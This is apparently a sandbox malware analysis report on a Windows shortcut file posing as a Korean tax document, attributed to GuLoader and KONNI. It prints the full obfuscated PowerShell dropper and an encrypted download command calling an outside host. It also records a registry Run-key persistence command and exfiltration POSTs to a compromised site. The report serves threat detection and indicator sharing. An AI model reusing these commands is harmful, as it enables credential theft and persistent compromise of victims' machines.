| File name: | 오류발견 수정신고 제출 요청 안내(국세징수법 시행규칙).hwp.lnk |
| Full analysis: | https://app.any.run/tasks/f1f88e11-9c7f-4123-bd96-a08bd6d5da5e |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | January 14, 2025, 06:27:53 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Has Description string, Has command line arguments, Icon number=0, Unicoded, HasEnvironment, PreferEnvironmentPath, length=0, window=showminnoactive |
| MD5: | F162170214CED849E4E8E6FDB29A0C61 |
| SHA1: | F99BABE6E5D219C74E8CC9703053AB02C529BF16 |
| SHA256: | A1B67CFB080F4D1E4CBB0019A30259CB291F56C0ADA02E2CA1028F675B187727 |
| SSDEEP: | 3072:/mJaq11111111L11111C1ilB11O11V1W111811u111n1v111c1111NUTcu2cdTm4:cPccmQL0EsUfRlxEWHOg |
MALICIOUS
Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 6528)
Changes the autorun value in the registry
- reg.exe (PID: 5392)
KONNI has been detected (SURICATA)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 6560)
- powershell.exe (PID: 6816)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 6456)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6236)
- cmd.exe (PID: 6424)
Application launched itself
- cmd.exe (PID: 6236)
- cmd.exe (PID: 6424)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6424)
Removes files via Powershell
- powershell.exe (PID: 6528)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6560)
- powershell.exe (PID: 6816)
Manipulates environment variables
- powershell.exe (PID: 6528)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6236)
- cmd.exe (PID: 6480)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 6236)
- cmd.exe (PID: 6480)
Unpacks CAB file
- expand.exe (PID: 3952)
- expand.exe (PID: 4544)
Likely accesses (executes) a file from the Public directory
- expand.exe (PID: 3952)
- wscript.exe (PID: 6232)
- reg.exe (PID: 5392)
- cmd.exe (PID: 6480)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 3772)
- unzip.exe (PID: 624)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6456)
- expand.exe (PID: 4544)
- powershell.exe (PID: 6560)
Executable content was dropped or overwritten
- expand.exe (PID: 3952)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 6232)
The process executes VB scripts
- powershell.exe (PID: 6528)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6232)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6480)
Downloads file from URI via Powershell
- powershell.exe (PID: 3772)
- powershell.exe (PID: 6456)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 3772)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6560)
- powershell.exe (PID: 6456)
Unpacks password protected archive
- cmd.exe (PID: 6480)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 6480)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6480)
The process connected to a server suspected of theft
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6560)
INFO

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6528)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6560)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 7072)
Reads the machine GUID from the registry
- expand.exe (PID: 3952)
Checks supported languages
- expand.exe (PID: 3952)
- unzip.exe (PID: 624)
The process uses the downloaded file
- powershell.exe (PID: 6528)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6528)
- powershell.exe (PID: 6484)
- powershell.exe (PID: 3772)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6456)
- powershell.exe (PID: 6560)
Manual execution by a user
- cmd.exe (PID: 6480)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6484)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3772)
- powershell.exe (PID: 6456)
Disables trace logs
- powershell.exe (PID: 3772)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6456)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7132)
- powershell.exe (PID: 6816)
- powershell.exe (PID: 6560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | Description, CommandArgs, IconFile, Unicode, ExpString, PreferEnvPath |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| Description: | hwp File |

| CommandLineArguments: | /c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function harmless{param($island); <#resolution pervert#>$honest = $island.substring(0,$island.length-4) + ''; <#conduct distress#>return $honest;};function crime{param($clay);<#consult invest#> remove-item <#composing legislative#> -path $clay <#indulgence insoluble#> -force;};function ellipse{param($igneous,$reducing,$often,$brown,$ship);<#demand cleave#> $roundish=New-Object System.IO.FileStream(<#standard board#>$igneous,<#inscription winding#>[System.IO.FileMode]::Open,<#narrowly social#>[System.IO.FileAccess]::Read);<#qualified turning#> $roundish.Seek(<#almost corner#>$reducing,[System.IO.SeekOrigin]::Begin);<#training steam#> $inheritance=$often*0x01;<#restraint tumult#> $feed=New-Object byte[] <#angles cautious#>$often; <#sculpture offspring#> $leader=New-Object byte[] <#domestic controversy#>$inheritance; <#milk fellow#>$roundish.Read(<#perpetual array#>$leader,0,<#shape graduated#>$inheritance); $roundish.Close();$people=0;while($people -lt $often){<#roof alarm#>$feed[$people]=$leader[$people*0x01] -bxor $brown;$people++;}<#rule conquer#> set-content $ship <#edible fate#> $feed -Encoding <#going pricking#> Byte;};function sensitive{param($sour, $diamond);<#bail milk#> expand $sour <#moment flatter#> -F:* $diamond;};function sprinkle{$obstruction = $env:public<#devotion sometimes#> + '\' +<#playing inclosure#> 'doc'+'ume'+'nt'+'s';<#eastern strike#> return $obstruction;};function wife{param($forming); <#fruitful formula#>$slide = Split-Path $forming;<#dexterity customary#> return $slide;};function stately{return Get-Location;};function conquest{<#strength prove#>return $env:Temp;};function prejudice{$chalk = stately; $chart = line -vigorous $chalk; <#restrict duty#>if($chart.length -eq 0) {$chalk = conquest; <#estimation octave#>$chart = line -vigorous $chalk;} return $chart;};function product{$extraction = $env:public<#fourth northern#> + '\' + 'eg'+'ypt'+'ia'+'n.c'+'ab';<#strength ending#> return $extraction;};function carrying{$rhyme = $env:public<#likeness precipitate#>+'\do'+'cume'+'nt'+'s\s'+'tart'+'.vb'+'s';<#token electric#> return $rhyme;};function line{param($vigorous); $raised = @(); $happiness = [System.IO.Directory]::GetDirectories($vigorous); $surpass = [System.IO.Directory]::GetFiles($vigorous); foreach ($file in $surpass) { $fright = New-Object System.IO.FileInfo $file; if ($fright.Extension -ieq '.ln'+'k' -and $fright.Length -eq 0x000FB845) { $raised += $fright.FullName; } }; foreach ($subDir in $happiness) { $raised += line -dir $subDir; } return $raised[0];};$pottery = prejudice;<#grateful cushion#>$refractory = wife -forming $pottery;<#preacher labor#> $convey = harmless -island $pottery;ellipse -igneous <#but weak#> $pottery -reducing <#nasal discern#> 0x00002192 -often 0x00006C00 -brown <#insoluble division#> 0x2B -ship <#golden collection#> $convey;<#accept limit#> & $convey;$manuscript=product;<#determine wicked#>ellipse -igneous <#prolific warm#> $pottery -reducing <#pour attended#> 0x00008D92 -often <#subjected provoke#> 0x00013CE1 -brown <#eagle political#> 0x72 -ship <#receptacle countries#> $manuscript;<#panel male#>crime -clay $pottery;$naturally = sprinkle;<#cluster desire#>sensitive -sour $manuscript -diamond <#wreck confirm#>$naturally;<#plastic fellow#>crime -clay $manuscript;$internal = <#reducing precedent#>carrying;<#prominent interval#>& $internal;") ) |
| IconFileName: | .hwp |
Total processes
151
Monitored processes
24
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 624 | unzip.exe -o -P "a0" "C:\Users\Public\Documents\di3726.zip" | C:\Users\Public\Documents\unzip.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 9 Modules
| |||||||||||||||
| 3152 | systeminfo | C:\Windows\System32\systeminfo.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Displays system information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3540 | timeout -t 5 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3772 | powershell -command "function MLGBRrjjOTu{param ($jqCTIhZAxl,$kfNUsRSHCDz);$JBIEmUsgSR = [System.Text.Encoding]::UTF8.GetBytes($jqCTIhZAxl); $ECAXqTKcgSu = [System.Text.Encoding]::UTF8.GetBytes($kfNUsRSHCDz);$VnsNRPPnlwed = New-Object byte[](256);$kxQuNhgwoH = New-Object byte[](256);for ($nXgNVlbzwrTx = 0; $nXgNVlbzwrTx -lt 256; $nXgNVlbzwrTx++) {$VnsNRPPnlwed[$nXgNVlbzwrTx] = $nXgNVlbzwrTx;$kxQuNhgwoH[$nXgNVlbzwrTx] = $ECAXqTKcgSu[$nXgNVlbzwrTx % $ECAXqTKcgSu.Length];}$UYdROjElaQ = 0;for ($nXgNVlbzwrTx = 0; $nXgNVlbzwrTx -lt 256; $nXgNVlbzwrTx++) {$UYdROjElaQ = ($UYdROjElaQ + $VnsNRPPnlwed[$nXgNVlbzwrTx] + $kxQuNhgwoH[$nXgNVlbzwrTx]) % 256;$FyjXnQqYoK = $VnsNRPPnlwed[$nXgNVlbzwrTx];$VnsNRPPnlwed[$nXgNVlbzwrTx] = $VnsNRPPnlwed[$UYdROjElaQ];$VnsNRPPnlwed[$UYdROjElaQ] = $FyjXnQqYoK;}$MHAheRKHRFeM = New-Object byte[] $JBIEmUsgSR.Length;$nXgNVlbzwrTx = 0;$UYdROjElaQ = 0;for ($NwUmxAYFGscW = 0; $NwUmxAYFGscW -lt $JBIEmUsgSR.Length; $NwUmxAYFGscW++) {$nXgNVlbzwrTx = ($nXgNVlbzwrTx + 1) % 256;$UYdROjElaQ = ($UYdROjElaQ + $VnsNRPPnlwed[$nXgNVlbzwrTx]) % 256;$FyjXnQqYoK = $VnsNRPPnlwed[$nXgNVlbzwrTx];$VnsNRPPnlwed[$nXgNVlbzwrTx] = $VnsNRPPnlwed[$UYdROjElaQ];$VnsNRPPnlwed[$UYdROjElaQ] = $FyjXnQqYoK;$zBXVlJeTklt = ($VnsNRPPnlwed[$nXgNVlbzwrTx] + $VnsNRPPnlwed[$UYdROjElaQ]) % 256;$MHAheRKHRFeM[$NwUmxAYFGscW] = $JBIEmUsgSR[$NwUmxAYFGscW] -bxor $VnsNRPPnlwed[$zBXVlJeTklt];}$KzigMrYemXG = [System.Convert]::ToBase64String($MHAheRKHRFeM);return $KzigMrYemXG;};$QlHKpkaDhTHf = 'https://raleighice.com/wp-includes/js/inc/get.php?ra=iew&zw=lk0100';$liLROUyJNri = 'C:\Users\Public\Documents\di3726.zip';Add-Type -AssemblyName 'System.Web';$aVmsVMkBoEvn=(Get-Date).Ticks.ToString();$WwSdMQbZUdfJ = $QlHKpkaDhTHf.Split('?')[1];$qNNYHElwOS = MLGBRrjjOTu -jqCTIhZAxl $WwSdMQbZUdfJ -kfNUsRSHCDz $aVmsVMkBoEvn;$QlHKpkaDhTHf=$QlHKpkaDhTHf.Split('?')[0]+'?'+$aVmsVMkBoEvn+'='+[System.Web.HttpUtility]::UrlEncode($qNNYHElwOS);iwr -Uri $QlHKpkaDhTHf -OutFile $liLROUyJNri;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3952 | "C:\WINDOWS\system32\expand.exe" C:\Users\Public\egyptian.cab -F:* C:\Users\Public\documents | C:\Windows\System32\expand.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 5.00 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4164 | timeout -t 57 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4544 | expand rBZlI.cab -F:* C:\Users\Public\Documents\ | C:\Windows\System32\expand.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 5.00 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5392 | reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v startsvc1 /t REG_SZ /d "C:\Users\Public\Documents\start.vbs" /f | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5748 | C:\WINDOWS\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe -Embedding | C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Modules Installer Worker Version: 10.0.19041.3989 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6232 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\Public\documents\start.vbs" | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
40 925
Read events
40 922
Write events
3
Delete events
0
Modification events
| (PID) Process: | (5392) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | startsvc1 |
Value: C:\Users\Public\Documents\start.vbs | |||
| (PID) Process: | (5748) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdHigh |
Value: 31155789 | |||
| (PID) Process: | (5748) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdLow |
Value: | |||
Executable files
2
Suspicious files
3
Text files
35
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3952 | expand.exe | C:\Users\Public\Documents\13107442.bat | text | |
MD5:478457B89392536099806F74B9F60BC5 | SHA256:3646A4FB2C5378E65393B6C7B7A6977B7203FF2B3637CE53C0F7FC197C5AC1B2 | |||
| 3952 | expand.exe | C:\Users\Public\Documents\98755194.bat | text | |
MD5:F2CD33F7CE1F794881AA53AC19E6049D | SHA256:083E10819A8884D4085A9A53B2B8C88CE3CE8BB4DC9F4C2E1CC3F423C08B01B2 | |||
| 3952 | expand.exe | C:\Users\Public\Documents\03828398.bat | text | |
MD5:179978B545DAAF7FA27D422015F24C87 | SHA256:DB4A02E984E1C12105CB6C2C196669A5D93E3E24D54A917D168A9A7F73898EE4 | |||
| 3772 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_f00dhb0i.zl1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6528 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:4896EDAFD5C7D9F6C5A803E9A569C7DB | SHA256:53C645CF6407D9E80C0247DE4D5A743F8B12CE21948FE353BFA3ADB018E106E0 | |||
| 3772 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_n43i43qf.f2c.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6480 | cmd.exe | C:\Users\Public\Documents\d2.txt | text | |
MD5:4C56A6F762421FC16CB49149C226AF87 | SHA256:2783A58731044EC554C805EFC200E4EC6E687A52DEDBDFB439AD5BBFF5E31816 | |||
| 6480 | cmd.exe | C:\Users\Public\Documents\d1.txt | text | |
MD5:0BF1E0437219E3AD78D922AA318B3F12 | SHA256:478B24A93164F4D2F1EB013ADF7CE19A5E0B2A057707DFC9891A1E0C4C956FBE | |||
| 5748 | TiWorker.exe | C:\Windows\Logs\CBS\CBS.log | text | |
MD5:E45C9868AA060F0EB0E4F30FA06DC5DC | SHA256:9DC581A5AFB83B4104A0A0ACA62C1D70C4A313DD75BF48C1BE847D701164B652 | |||
| 6528 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_igsa20mp.fsm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
38
DNS requests
19
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6484 | powershell.exe | POST | 200 | 31.11.36.13:80 | http://www.fantasiasognorealta.com/wp-includes/js/src/upload.php | unknown | — | — | unknown |
7132 | powershell.exe | POST | 200 | 31.11.36.13:80 | http://www.fantasiasognorealta.com/wp-includes/js/src/upload.php | unknown | — | — | unknown |
6360 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6456 | powershell.exe | GET | 200 | 31.11.36.13:80 | http://www.fantasiasognorealta.com/wp-includes/js/src/list.php?638724329092549584=s7PJKNT%2bm6M4HHVBnI2kyHXaY6d8 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
5064 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
— | — | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
raleighice.com |
| unknown |
www.fantasiasognorealta.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6484 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
7132 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
6816 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
6560 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
6456 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |